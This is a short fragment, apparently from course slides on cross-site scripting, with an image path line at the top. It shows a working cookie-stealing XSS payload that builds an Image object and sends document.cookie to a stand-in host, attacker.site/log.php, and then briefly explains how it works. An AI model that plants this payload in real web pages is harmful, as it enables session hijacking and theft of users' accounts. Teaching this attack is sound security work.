 + With the following code, you can send cookies content to an
attacker-controlled site.
<script>
var i = new Image();
i.src="http://attacker.site/log.php?q="+document.cookie;
</script>
+ The script generates an image object and points its src to a
script on the attacker's server (attacker.site).